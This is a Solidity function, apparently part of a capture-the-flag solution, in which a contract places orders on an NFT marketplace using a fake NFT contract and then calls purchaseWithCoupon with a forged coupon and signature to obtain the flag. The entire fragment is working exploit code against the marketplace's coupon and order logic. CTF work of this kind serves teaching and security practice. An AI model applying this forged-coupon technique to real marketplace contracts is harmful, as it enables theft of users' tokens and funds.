 function Hack3(
    uint8 v,
    bytes32 r,
    bytes32 s
) public {
    Market.createOrder(address(NFT), 1, 1);
    Market.createOrder(address(FakeNFT), 3, 1);
    Market.createOrder(address(NFT), 1, 1);
    Order memory FakeOrder = Order(address(FakeNFT), 3, 1);
    Coupon memory FakeCoupon = Coupon(
        3,
        1,
        Me,
        address(this),
        "want to get flag"
    );
    Signature memory FakeSignature = Signature(v, [r, s]);
    SignedCoupon memory FakeSignedCoupon = SignedCoupon(
        FakeCoupon,
        FakeSignature
    );
    Market.purchaseWithCoupon(FakeSignedCoupon);
}